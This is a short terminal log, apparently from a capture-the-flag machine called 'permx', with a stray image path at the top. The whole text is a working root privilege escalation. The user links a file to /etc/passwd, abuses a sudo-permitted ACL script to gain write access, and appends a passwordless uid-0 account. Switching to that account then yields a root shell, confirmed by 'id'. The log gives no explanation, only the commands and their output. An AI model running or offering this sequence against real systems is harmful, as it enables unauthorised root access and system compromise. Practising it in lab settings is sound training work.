 /usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
mtz@permx:~$ ls
sudoers  user.txt
mtz@permx:~$ touch test
mtz@permx:~$ ld
ld: no input files
mtz@permx:~$ ls
sudoers  test  user.txt
mtz@permx:~$ ln -sf /etc/passwd /home/mtz/test
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/test
mtz@permx:~$ echo "admin123::0:0:admin123:/root:/bin/bash" >> ./test
mtz@permx:~$ su admin123
root@permx:/home/mtz# id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz#